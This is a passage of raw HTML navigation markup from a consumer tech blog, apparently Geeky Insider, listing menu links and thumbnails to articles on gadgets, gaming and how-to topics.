                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
<div class="jeg_separator separator4"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="344" height="52">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
